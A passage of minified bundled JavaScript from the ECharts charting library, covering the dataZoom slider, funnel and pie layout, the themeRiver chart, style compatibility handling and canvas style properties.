i.trim([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,n,i,r){ot(!1,t,e,n,i,r)},e.getTransform=function(t,e){for(var n=o.identity([]);t&&t!==e;)o.mul(n,t.getLocalTransform(),n),t=t.parent;return n},e.applyTransform=lt,e.transformDirection=function(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return a=lt(a,e,n),Math.abs(a[0])>Math.abs(a[1])?a[0]>0?"right":"left":a[1]>0?"bottom":"top"},e.groupTransition=function(t,e,n,r){if(t&&e){var a,o=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var i=l(t);t.attr(l(e)),st(t,i,n,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=i.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return i.map(t,(function(t){var n=t[0];n=C(n,e.x),n=D(n,e.x+e.width);var i=t[1];return i=C(i,e.y),[n,i=D(i,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var n=C(t.x,e.x),i=D(t.x+t.width,e.x+e.width),r=C(t.y,e.y),a=D(t.y+t.height,e.y+e.height);if(i>=n&&a>=r)return{x:n,y:r,width:i-n,height:a-r}},e.createIcon=function(t,e,n){var r=(e=i.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),i.defaults(r,n),new c(e)):N(t.replace("path://",""),e,n,"center")},e.linePolygonIntersect=function(t,e,n,i,r){for(var a=0,o=r[r.length-1];a<r.length;a++){var s=r[a];if(ut(t,e,n,i,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,n){var i=n("bYtY"),r=n("YH21"),a=n("IwbS"),o=n("iLNv"),s=n("fc+c"),l=n("OELB"),u=n("+TT/"),c=n("72pK"),h=a.Rect,d=l.linearMap,p=l.asc,f=i.bind,g=i.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,n,i){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(i&&"dataZoom"===i.type&&i.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new a.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,n=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},a="horizontal"===this._orient?{right:r.width-n.x-n.width,top:r.height-30-7,width:n.width,height:30}:{right:7,top:n.y,width:30,height:n.height},o=u.getLayoutParams(t.option);i.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=a[t])}));var s=u.getLayoutRect(o,r,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),a=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;a.attr("horizontal"!==n||r?"horizontal"===n&&r?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==n||r?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:i.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,n=t.series,r=n.getRawData(),o=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=o){var s=r.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(r.count()-1),g=0,m=Math.round(r.count()/e[0]);r.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var n=null==t||isNaN(t)||""===t,i=n?0:d(t,s,c,!0);n&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!n&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,i]),p.push([g,i]),g+=f,u=n}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new a.Polygon({shape:{points:h},style:i.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new a.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,r=this.ecModel;return t.eachTargetAxis((function(a,o){var s=t.getAxisProxy(a.name,o).getTargetSeriesModels();i.each(s,(function(t){if(!(n||!0!==e&&i.indexOf(m,t.get("type"))<0)){var s,l=r.getComponent(a.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[a.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),n={thisAxis:l,series:t,thisDim:a.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),n}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],n=t.handleLabels=[],i=this._displayables.barGroup,r=this._size,o=this.dataZoomModel;i.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),i.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:r[0],height:r[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var r=a.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=r.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,r.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(r.style.fill=u),i.add(e[t]=r);var c=o.textStyleModel;this.group.add(n[t]=new a.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),a=n.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,i,r,n.get("zoomLock")?"all":t,null!=a.minSpan?d(a.minSpan,o,r,!0):null,null!=a.maxSpan?d(a.maxSpan,o,r,!0):null);var s=this._range,l=this._range=p([d(i[0],r,o,!0),d(i[1],r,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,n=this._handleEnds,i=p(n.slice()),r=this._size;g([0,1],(function(t){var i=this._handleHeight;e.handles[t].attr({scale:[i/2,i/2],position:[n[t],r[1]/2-i/2]})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=a.getTransform(n.handles[t].parent,this.group),s=a.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=a.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);i[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===r?"middle":s,textAlign:"horizontal"===r?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var n=this.dataZoomModel,r=n.get("labelFormatter"),a=n.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return i.isFunction(r)?r(t,o):i.isString(r)?r.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,n,i){this._dragging=!0,r.stop(i.event);var o=this._displayables.barGroup.getLocalTransform(),s=a.applyTransform([e,n],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,n=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=this._updateInterval("all",n[0]-(i[0]+i[1])/2);this._updateView(),r&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}})),!t){var e=this.api.getWidth(),n=this.api.getHeight();t={x:.2*e,y:.2*n,width:.6*e,height:.6*n}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("7aKB"),l=n("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=i.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,n,i){var a=this.constructor,o=this.mainType+"Model";n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),s=t[o];n&&n.data?(s?s._mergeOption(n,e,!0):(i&&h(n),r.each(n.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new a(n,this,e),r.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,n,i){var a=this.getData(),o=this.getRawValue(t),s=r.isArray(o)?r.map(o,u).join(", "):u(o),l=a.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===i?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});r.mixin(d,l),t.exports=d},JLnu:function(t,e,n){n("Tghj");var i=n("+TT/"),r=n("OELB"),a=r.parsePercent,o=r.linearMap;t.exports=function(t,e,n){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),r=n.mapDimension("value"),s=t.get("sort"),l=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],a="ascending"===e,o=0,s=t.count();o<s;o++)r[o]=o;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return a?i[t]-i[e]:i[e]-i[t]})),r}(n,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[a(t.get("minSize"),d),a(t.get("maxSize"),d)]:[a(t.get("minSize"),h),a(t.get("maxSize"),h)],m=n.getDataExtent(r),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(n.count()-1))/n.count(),w=function(t,e){if("horizontal"===c){var i,a=n.get(r,t)||0,s=o(a,[v,y],g,!0);switch(x){case"top":i=f;break;case"center":i=f+(d-s)/2;break;case"bottom":i=f+(d-s)}return[[e,i],[e,i+s]]}a=n.get(r,t)||0;var l,u=o(a,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=n.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=a(A,h),"ascending"===s&&(A=-A));var C=w(M,p),D=w(I,p+A);p+=A+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=a(L,d),"ascending"===s&&(L=-L)),C=w(M,"horizontal"===c?p:f),D=w(I,"horizontal"===c?p+A:f+L),f+=L+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}}!function(t){t.each((function(e){var n,i,r,a,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(i=(h[0][0]+h[3][0])/2+5,r=(h[0][1]+h[3][1])/2,n="left"):"insideRight"===s?(i=(h[1][0]+h[2][0])/2-5,r=(h[1][1]+h[2][1])/2,n="right"):(i=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,r=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,n="center"),a=[[i,r],[i,r]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,i=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,n="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,i=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,n="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,r=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,n="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,r=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,n="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p+v)+5,n="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p-v)-5,n="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p-v)-5,n="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="left")),"horizontal"===l?i=g=p:r=m=f,a=[[p,f],[g,m]]}c.label={linePoints:a,x:i,y:r,verticalAlign:"middle",textAlign:n,inside:d}}))}(n)}))}},JVwQ:function(t,e,n){var i=n("ProS"),r=n("1NG9").Polygon,a=n("IwbS"),o=n("bYtY"),s=o.bind,l=o.extend,u=n("gPAo"),c=i.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,n){var i=t.getData(),o=this.group,c=t.getLayerSeries(),h=i.getLayout("layoutInfo");function d(t){return t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,n,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[n].indices,y=0;y<v.length;y++){var x=i.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=i.getItemVisual(v[y],"color")}var S=i.getItemLayout(v[0]),M=i.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[n]=new a.Group;d=new r({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new a.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,n){var i=new a.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return a.initProps(i,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),i}(d.getBoundingRect(),t))}else d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[n]=A,a.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),a.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var C=M.getModel("emphasis.itemStyle"),D=M.getModel("itemStyle");a.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||i.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},D.getItemStyle(["color"]))),a.setHoverStyle(d,C.getItemStyle())}else o.remove(u[n])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=i.each,o=i.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var n=0,r=s.length;n<r;n++){var a=s[n],o=e.normal,l=e.emphasis;o&&o[a]&&(t[a]=t[a]||{},t[a].normal?i.merge(t[a].normal,o[a]):t[a].normal=o[a],o[a]=null),l&&l[a]&&(t[a]=t[a]||{},t[a].emphasis?i.merge(t[a].emphasis,l[a]):t[a].emphasis=l[a],l[a]=null)}}function u(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var r=t[e].normal,a=t[e].emphasis;r&&(n?(t[e].normal=t[e].emphasis=null,i.defaults(t[e],r)):t[e]=r),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var n=o(t)&&t[e],i=o(n)&&n.textStyle;if(i)for(var a=0,s=r.TEXT_STYLE_OPTIONS.length;a<s;a++)i.hasOwnProperty(e=r.TEXT_STYLE_OPTIONS[a])&&(n[e]=i[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return i.isArray(t)?t:t?[t]:[]}function f(t){return(i.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){a(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(n=t.markPoint)&&(l(n),d(n)),(r=t.markLine)&&(l(r),d(r));var e=t.markArea;e&&d(e);var n,r,a=t.data;if("graph"===t.type){a=a||t.nodes;var s=t.links||t.edges;if(s&&!i.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);i.each(t.categories,(function(t){c(t)}))}if(a&&!i.isTypedArray(a))for(p=0;p<a.length;p++)d(a[p]);if((n=t.markPoint)&&n.data){var f=n.data;for(p=0;p<f.length;p++)d(f[p])}if((r=t.markLine)&&r.data){var g=r.data;for(p=0;p<g.length;p++)i.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),i.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),a(n,(function(e){a(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),a(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),a(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),a(p(t.radar),(function(t){h(t,"name")})),a(p(t.geo),(function(t){o(t)&&(d(t),a(p(t.regions),(function(t){d(t)})))})),a(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;i.isArray(e)&&i.each(e,(function(t){i.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),a(p(t.toolbox),(function(t){u(t,"iconStyle"),a(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,n){var i=n("fW2E"),r=n("gut8").ContextCachedBy,a=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,a=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,a=a*n.height+n.y,o=o*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,a=isNaN(a)?0:a,o=isNaN(o)?0:o,t.createLinearGradient(i,a,r,o)}function l(t,e,n){var i=n.width,r=n.height,a=Math.min(i,r),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*i+n.x,s=s*r+n.y,l*=a),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,n){var o=n&&n.style,s=!o||t.__attrCachedBy!==r.STYLE_BIND;t.__attrCachedBy=r.STYLE_BIND;for(var l=0;l<a.length;l++){var u=a[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=i(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var n in t)!t.hasOwnProperty(n)||!0!==e&&(!1===e?this.hasOwnProperty(n):null==t[n])||(this[n]=t[n])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,n){for(var i=("radial"===e.type?l:s)(t,e,n),r=e.colorStops,a=0;a<r.length;a++)i.addColorStop(r[a].offset,r[a].color);return i}},c=0;c<a.length;c++){var h=a[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,n){var i=n("bYtY"),r=n("XxSj"),a=i.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,n){var o={};return a(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);a(t[e],(function(t,a){if(r.isValidType(a)){var o={type:a,visual:t};n&&n(o,e),l[a]=new r(o),"opacity"===a&&((o=i.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new r(o))}}))})),o},e.replaceVisualOption=function(t,e,n){var r;i.each(n,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(r=!0)})),r&&i.each(n,(function(n){e.hasOwnProperty(n)&&o(e[n])?t[n]=i.clone(e[n]):delete t[n]}))},e.applyVisual=function(t,e,n,a,o,s){var l,u={};function c(t){return n.getItemVisual(l,t)}function h(t,e){n.setItemVisual(l,t,e)}function d(t,i){var r=n.getRawDataItem(l=null==s?t:i);if(!r||!1!==r.visualMap)for(var d=a.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);u[t]=n})),null==s?n.each(d):n.each([s],d)},e.incrementalApplyVisual=function(t,e,n,a){var o={};return i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);o[t]=n})),{progress:function(t,i){function r(t){return i.getItemVisual(l,t)}function s(t,e){i.setItemVisual(l,t,e)}var l;for(null!=a&&(a=i.getDimension(a));null!=(l=t.next());){var u=i.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=a?i.get(a,l,!0):l,h=n(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,r,s)}}}}}},KCsZ:function(t,e,n){var i=n("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,n,r){for(var a={},o=0;o<t.length;o++){var s=t[o][1];if(!(n&&i.indexOf(n,s)>=0||r&&i.indexOf(r,s)<0)){var l=e.getShallow(s);null!=l&&(a[t[o][0]]=l)}}return a}}},KS52:function(t,e,n){var i=n("OELB"),r=i.parsePercent,a=i.linearMap,o=n("+TT/"),s=n("u3DP"),l=n("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,n,i){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=r(h.width,n.getWidth()),g=r(h.height,n.getHeight()),m=Math.min(f,g),v=r(d[0],f)+h.x,y=r(d[1],g)+h.y,x=r(p[0],m/2),_=r(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(i,(function(t){!isNaN(t)&&S++}));var M=e.getSum(i),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),C=t.get("stillShowZeroSum"),D=e.getDataExtent(i);D[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(i,(function(t,n){var 